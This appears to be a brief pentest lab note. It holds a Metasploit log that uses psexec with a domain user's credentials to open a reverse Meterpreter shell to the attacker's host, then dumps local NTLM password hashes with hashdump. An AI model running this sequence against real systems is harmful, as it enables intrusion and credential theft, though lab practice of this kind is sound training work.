 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 10.0.3.7:445 - Connecting to the server...
[*] 10.0.3.7:445 - Authenticating to 10.0.3.7:445|MARVEL as user 'fcastle'...
[*] 10.0.3.7:445 - Selecting PowerShell target
[*] 10.0.3.7:445 - Executing the payload...
[+] 10.0.3.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.0.3.7
[*] Meterpreter session 3 opened (10.8.0.2:4444 -> 10.0.3.7:50568) at 2019-09-23 23:11:23 -0400
meterpreter > hashdump
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FCastle 500 aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
Grab Some Local Hashes
Yep, I'm a Metasploit skid